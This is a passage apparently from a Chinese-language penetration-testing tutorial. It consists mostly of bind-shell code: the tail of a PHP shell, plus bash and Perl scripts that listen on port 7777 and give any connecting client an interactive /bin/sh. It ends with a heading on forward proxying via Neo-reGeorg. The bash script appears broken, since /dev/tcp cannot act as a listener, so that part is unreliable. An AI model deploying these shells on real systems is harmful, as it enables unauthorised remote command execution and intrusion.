$output = fgets($pipes[1], 1024);
if ($output !== false) {
socket_write($client, $output, strlen($output));
}
}
proc_close($process);
}
socket_close($client);
socket_close($server);
?>bash in linux(需要 /dev/tcp 可用):
#!/bin/bash
# 创建 TCP 服务器
exec 3<>/dev/tcp/0.0.0.0/7777
echo "Waiting for connection..."
# 接受连接并打印连接信息
while true
do
read <&3
echo "Connect from $REPLY"
exec 4<&3 5>&1 6>&2
bash <&4 >&5 2>&6
doneperl in linux:
#!/usr/bin/perl
use strict;
use warnings;
use IO::Socket;
my $server = IO::Socket::INET->new(
LocalAddr => '0.0.0.0',
LocalPort => 7777,
Proto => 'tcp',
Listen => 5,
Reuse => 1
) or die "Can't create server: $!\n";
print "Waiting for connection...\n";
while (my $client = $server->accept) {
print "Connect from ", $client->peerhost, ":", $client->peerport, "\n";
open STDIN, "<&", $client;
open STDOUT, ">&", $client;
open STDERR, ">&", $client;
system("/bin/sh -i");
close STDERR;
close STDOUT;
close STDIN;
}

正向代理
使用 Neo-reGeorg 工具进行正向代理
